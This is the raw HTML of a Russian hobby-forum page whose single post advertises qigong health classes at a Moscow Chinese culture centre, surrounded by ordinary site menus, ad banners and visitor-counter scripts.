

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moe-hobby.clan.su/forum/4-8-1
body_size: 10453
content:
<html>
<head>
<script type="text/javascript" src="/?IdG5kd3dgtWZRzqwKewGyHycgOjy%5E6DakSAW%21fA5vBz9MDwVhOwaARq0XI7pmwOF2Al7ZHr%3BJnZU0ujANEqdOT%5EmDYStcrRvt%5EjGbB6w71zAUVEV7AkJqMe8YY5S4n2%21gdk8aPP9v9YpiZTCQBffWaaiM0YCgXuAbanphGbgBzRtaSe95tFEee%3BrGP%3BDMBhXjZ8%3BwuqtyqRsVLg%3BCD2ziV5%3BhGRyxgoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Цигун - Форум</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/966.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s776.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.229606670854626"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"mod":"fr","site":{"domain":null,"id":"6moe-hobby","host":"moe-hobby.clan.su"},"layerType":7,"language":"ru","sign":{"7254":"Изменить размер","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","5255":"Помощник","7252":"Предыдущий","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"module":"forum","country":"US","uLightboxType":1,"ssid":"515031021411051610205"};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/4-8-' + id + '-8-0-515031021411051610205', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"ok":{"width":710,"height":390},"vkontakte":{"height":400,"width":790},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('moe-hobby.clan.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body style="background:#FFFFFF; margin:0px; padding:0px;">
<div id="utbr8214" rel="s776"></div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="289" align="center"><img src="/.s/t/966/1.jpg" border="0"><table border="0" cellpadding="0" cellspacing="0" width="289" height="356">
<tr><td width="70"><img src="/.s/t/966/2.jpg" border="0"></td>

<td width="181" height="356" style="background:url('/.s/t/966/3.jpg');" align="center"><!-- <sblock_menu> -->
<!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/glavnaja_stranica/0-6"><span>Реклама</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Новости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Каталог Увлечений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Заказать</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Каталог товаров</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/blog"><span>Блог</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/dir"><span>Наши друзья</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> -->
<!-- </sblock_menu> --></td>

<td width="38"><img src="/.s/t/966/4.jpg" border="0"></td>
</table>
<!--/-->
<img src="/.s/t/966/5.jpg" border="0">

<!--U1CLEFTER1Z--><!-- <block1> -->

<!-- </block1> -->

<!-- <block8265> -->
<div class="box">
 <h3><!-- <bt> -->...<!-- </bt> --></h3>
 <!-- <bc> --><script src="/widget/?5;%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F%20%D1%83%D0%B2%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B9|http%3A%2F%2Fmoe-hobby.clan.su|%D0%94%D0%BE%D0%B1%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%98%D0%B7%D0%B1%D1%80%D0%B0%D0%BD%D0%BD%D0%BE%D0%B5"></script><!-- </bc> -->
</div>
<!-- </block8265> -->

<!-- <block3773> -->
<div class="box">
 <h3><!-- <bt> -->Облако<!-- </bt> --></h3>
 <!-- <bc> --><script src="/widget/?44;187|120|0"></script><!-- </bc> -->
</div>
<!-- </block3773> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3604> -->
<div class="box">
 <h3><!-- <bt> -->Наши друзья<!-- </bt> --></h3>
 <!-- <bc> --><!--<s1546>-->
<li><a href="http://www.paperdoll.3dn.ru/" target="_blank">Бумажные куклы</a></li>
<li><a href="http://proekt.moy.su/" target="_blank">Проектирование</a></li><!-- </bc> -->
</div>
<!-- </block3604> -->

<!-- <block9113> -->
<div class="box">
 <h3><!-- <bt> -->Реклама<!-- </bt> --></h3>
 <!-- <bc> --><!-- DepositFiles 160 x 201 Banner DO NOT MODIFY THIS CODE -->
<a href="http://depositfiles.com/signup.php?ref=6moe-hobby.u">
<img src="http://img2.depositfiles.net/adroot/df/referral/160x201.gif" border="0"></a>

<script charset="windows-1251" type="text/javascript" src="//www.ozon.ru/PartnerTwinerNew.aspx?revident=36b0dd29-52e1-4e04-bd99-e6cc69f3cca5" ></script>

<script charset="windows-1251" type="text/javascript" src="//www.ozon.ru/PartnerTwinerNew.aspx?revident=bfb205f9-6eab-49cb-932f-020f98de3bc5" ></script>

<script type="text/javascript">
<!--
var num = Math.floor(Math.random()*20)+1;
document.write('<iframe src="http://eprofil.vsemp.ru/out/?action=lastitems&count=2&page='+num+'&host=eprofil.vsemp.ru&raws=1&with_price=1&full=0&bgcolor=&bgimage=&" frameborder=0 scrolling="no" width=240 height=150 style="border:0"></iframe>');
// -->
</script>
<noscript>
<iframe frameborder=0 scrolling="no" width=240 height=150 style="border:0" src="http://eprofil.vsemp.ru/out/?action=lastitems&count=2&page=1&host=eprofil.vsemp.ru&raws=1&with_price=1&full=0&bgcolor=&bgimage=&"></iframe>
</noscript>
<!-- Top-shop.ru code START --><table border="0" cellspacing="0" cellpadding="5" bgcolor="#ffffff"><tr><td><table border="0" cellspacing="0" cellpadding="0"><tr><td width="120" height="90" align="center" valign="top"><a href="http://www.top-shop.ru/fitness/vibra-tone/?referrer=4v236v8dqwb3nwedvjxrxgxaylatigjp&src=4v236v8dqwb3nwedvjxrxgxaylatigjp-vibra-tone-aff-teaser-h2&linktype=affiliate" title="Vibra Tone пояс для похудения"><img src="http://www.top-shop.ru/upload/image/bloks/vibratone60.jpg" alt="Vibra Tone пояс для похудения" title="Vibra Tone пояс для похудения" width="60" height="60" border="0"></a><br /><a href="http://www.top-shop.ru/fitness/vibra-tone/?referrer=4v236v8dqwb3nwedvjxrxgxaylatigjp&src=4v236v8dqwb3nwedvjxrxgxaylatigjp-vibra-tone-aff-teaser-h2&linktype=affiliate" style="color:#000000" title="Vibra Tone пояс для похудения"><font face="Tahoma, Geneva, sans-serif" size="1" style="font-size:11px" color="#000000"><nobr>Vibra Tone<br>пояс для похудения</nobr></font></a></td><td width="1" height="90" bgcolor="#CCCCCC"><img src="http://www.top-shop.ru/images/affiliate/trans.gif" alt="" width="1" height="1" border="0" /></td><td width="120" height="90" align="center" valign="top"><a href="http://www.top-shop.ru/health/antistress-gym/?referrer=4v236v8dqwb3nwedvjxrxgxaylatigjp&src=4v236v8dqwb3nwedvjxrxgxaylatigjp-antistress-gym-aff-teaser-h2&linktype=affiliate" title="Мурашка Антистресс массажер для головы"><img src="http://www.top-shop.ru/upload/image/affiliate/pictures/60/muras60.jpg" alt="Мурашка Антистресс массажер для головы" title="Мурашка Антистресс массажер для головы" width="60" height="60" border="0"></a><br /><a href="http://www.top-shop.ru/health/antistress-gym/?referrer=4v236v8dqwb3nwedvjxrxgxaylatigjp&src=4v236v8dqwb3nwedvjxrxgxaylatigjp-antistress-gym-aff-teaser-h2&linktype=affiliate" style="color:#000000" title="Мурашка Антистресс массажер для головы"><font face="Tahoma, Geneva, sans-serif" size="1" style="font-size:11px" color="#000000"><nobr>Мурашка Антистресс<br>массажер для головы</nobr></font></a></td> </tr></table></td></tr></table><!-- Top-shop.ru code END --><!-- </bc> -->
</div>
<!-- </block9113> -->

<!-- <block4787> -->
<div class="box">
 <h3><!-- <bt> -->Закладки<!-- </bt> --></h3>
 <!-- <bc> --><script src="//odnaknopka.ru/ok2.js" type="text/javascript"></script>

<!-- AddThis Button BEGIN -->
<a class="addthis_button" href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4abcfe643bf0e0c8"><img src="http://s7.addthis.com/static/btn/v2/lg-share-en.gif" width="125" height="16" alt="Bookmark and Share" style="border:0"/></a><script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js?pub=xa-4abcfe643bf0e0c8"></script>
<!-- AddThis Button END -->

<a href="http://www.bposter.net/" onClick="this.href='http://www.bposter.net/?a=17778'" title="">BPoster.net</a><!-- </bc> -->
</div>
<!-- </block4787> -->

<!-- <block3> -->
<div class="box">
 <h3><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></h3>
 <div align="center"><!-- <bc> --><!-- </bc> --></div>
</div>
<!-- </block3> -->

<!-- <block7118> -->
<div class="box">
 <h3><!-- <bt> -->Нас считают...<!-- </bt> --></h3>
 <!-- <bc> --><!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="//cnt.rambler.ru/top100.jcn?1866434"></script><noscript><a href="//top100.rambler.ru/home?id=1866434" target="_blank"><img src="//cnt.rambler.ru/top100.cnt?1866434" alt="Rambler's Top100" width="81" height="63" border="0" /></a></noscript>
<!-- end of Top100 code -->
<script type='text/javascript' language='javascript'>
r=escape(document.referrer); u=escape(document.URL);
s=(typeof(screen)=='undefined')?'':screen.width+'x'+screen.height+'x'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
</script>
<table cellpadding="0" cellspacing="0" border="0" width="88" height="31" style="line-height:0;width:88px;"><tr style="height:10px;">
<td style="padding:0;width:38px;height:10px;"><a href="http://www.24log.de" target="_blank"><img src="http://counter.24log.ru/buttons/24/bg24-4_1.gif" width="38" height="10" border="0" alt="Besucherzahler" title="Besucherzahler " style="margin:0;padding:0;" /></a></td>
<td style="padding:0;width:50px;height:10px;"><a href="http://www.1russianbrides.com" target="_blank"><img src="http://counter.24log.ru/buttons/24/bg24-4_3.gif" width="50" height="10" border="0" alt="st petersburg brides from Russia" style="margin:0;padding:0;"></a></td></tr>
<tr style="height:21px;"><td style="padding:0;width:38px;height:21px"><a href="http://www.24log.ru" target="_blank"><img src="http://counter.24log.ru/buttons/24/bg24-4_2.gif" width="38" height="21" alt="счетчик посещений" title="счетчик посещений" border="0" style="margin:0;padding:0;" /></a></td>
<script type='text/javascript' language='javascript'>
document.write('<td style="padding:0px;width:50px;height:21px;"><a href="http://www.24log.ru/rating/rating.php?c=14" target="_blank"><img border="0" width="50" height="21" src="http://counter.24log.ru/counter?id=98008&t=24&st=4&r='+r+'&s='+s+'&u='+u+'&rnd='+Math.random()+'" alt="Рейтинг: Товары, услуги" title="Показано число просмотров всего и за сегодня" style="margin:0;padding:0;" /></a></td>');
</script></tr></table><NOSCRIPT><a href="http://www.1russianbrides.com">Dating single russian women</a></NOSCRIPT>
<!--Rating@Mail.ru counter-->
<script language="javascript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3" type="text/javascript"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=1706309" target="_top">'+
'<img src="http://d9.c0.ba.a1.top.mail.ru/counter?id=1706309;t=48;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
'height="31" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
<noscript><a target="_top" href="http://top.mail.ru/jump?from=1706309">
<img src="http://d9.c0.ba.a1.top.mail.ru/counter?js=na;id=1706309;t=48" 
height="31" width="88" border="0" alt="Рейтинг@Mail.ru"></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t21.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!--Openstat-->
<span id="openstat2050775"></span><script type="text/javascript"> var openstat = { counter: 2050775, image: 5006, next: openstat , track_links: "all" }; document.write(unescape("%3Cscript%20src=%22http" +
(("https:" == document.location.protocol) ? "s" : "") +
"://openstat.net/cnt.js%22%20defer=%22defer%22%3E%3C/script%3E")); </script>
<!--Openstat-->

<a href="http://s05.flagcounter.com/more/z64"><img src="http://s05.flagcounter.com/count/z64/bg=FFFFFF/txt=000000/border=CCCCCC/columns=3/maxflags=24/viewers=0/labels=0/pageviews=1/" alt="free counters" border="0"></a>

<div id = "clustrback" style="margin: 0 auto; width:298px; height:179px; background:transparent url(http://clustrmaps.com/admin/3d/images/scpt_style1_gradient_brown.png) center no-repeat; text-align:center;">
 <a href="http://www3.clustrmaps.com/counter/maps.php?url=//moe-hobby.clan.su" style="width:160px; display:block; margin:0 auto;" id="clustrMapsLink">
 <img src="http://www3.clustrmaps.com/counter/index2.php?url=//moe-hobby.clan.su" style="border:0px; margin:0;margin:0;" alt="Locations of visitors to this page" title="Locations of visitors to this page" id="clustrMapsImg" class="reflect rheight30 ropacity30"/>
 </a>
</div><!-- </bc> -->
</div>
<!-- </block7118> -->

<!-- <block4> -->

<div class="box">
 <h3><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></h3>
 <!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=6moe-hobby&ref='+escape(location.protocol + '//' + ('moe-hobby.clan.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> -->
</div>

<!-- </block4> -->

<!-- <block5> -->

<div class="box">
 <h3><!-- <bt> -->Поиск<!-- </bt> --></h3>
 <div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div>
</div>

<!-- </block5> -->

<!-- <block6> -->

<!-- </block6> --><!--/U1CLEFTER1Z-->

<!-- -->
<br><br><br><br>
<!--/-->

</td>
<td valign="top">

<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" height="291" width="100%">
<tbody><tr><td rowspan="2" width="152"><img src="/.s/t/966/6.jpg" border="0"></td>
<td height="41">Четверг, 15.01.2026, 09:03</td></tr>

<tr><td colspan="2" style="background: rgb(242, 218, 108) url(/.s/t/966/7.jpg) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; padding-left: 100px;" height="149"><span style="color: rgb(154, 66, 12); font-family: bold Verdana,Tahoma; font-style: normal; font-variant: normal; font-weight: normal; font-size: 20pt; line-height: normal; font-size-adjust: none; font-stretch: normal;"><!-- <logo> -->Мастерская Увлечений<!-- </logo> --></span></td></tr>

</tbody></table><!--/U1AHEADER1Z-->

<table border="0" cellpadding="0" cellspacing="0" width="100%" style="border-bottom:1px solid #E5BD85;"><tr><td style="background:url('/.s/t/966/8.jpg') top left no-repeat #FFFCD0;padding:20px 40px 20px 40px;"><div style="text-align:center;text-transform:uppercase;font-weight:bold;font-size:12px;color:#A14A1C;">Цигун - Форум</div><br><br><table border="0" cellpadding="0" height="30" cellspacing="0" width="100%">
<tr>
<td align="right">[
<a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->Новые сообщения<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow"><!--<s5216>-->Участники<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow"><!--<s5166>-->Правила форума<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow"><!--<s3163>-->Поиск<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/4-0-0-37" rel="nofollow">RSS</a> ]</td>
</tr>
</table>

		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/4/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/4/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/4/t_poll.gif" /></a></div></td></tr>
			
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/3">Ваши Увлечения</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/4">Ваши Увлечения</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/4-8-1">Цигун</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/4-8" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Цигун</span>
				</td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post16"><td class="postFirst">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]Chuangzhi[/b],');return false;">Chuangzhi</a></td><td class="postTdTop">Дата: Пятница, 11.10.2013, 14:35 | Сообщение # <a rel="nofollow" name="16" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://moe-hobby.clan.su/forum/4-8-16-16-1381487742'); return false;">1</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">1</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-23'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-16" edit-url="">Укрепление здоровья, избавление от усталости, душевный комфорт. <br /><br /> Оздоровительный цигун в Москве <br /><br /> Центр китайской культуры «Дао Дэ» приглашает на занятия, где вы научитесь снимать напряжение после трудового дня, зарядитесь бодростью и уверенностью в себе. <br /><br /> Справки по телефонам: 7 495 641-55-38, 8 968 684-23-44. <br /><br /> Электронная почта: msk@daode.ru <br /><br /> Сайт: http://www.daode.ru, http://www.all-dao.ru</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
